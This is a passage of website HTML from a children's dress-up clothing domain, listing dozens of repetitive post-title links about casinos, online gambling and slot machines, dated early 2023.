                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
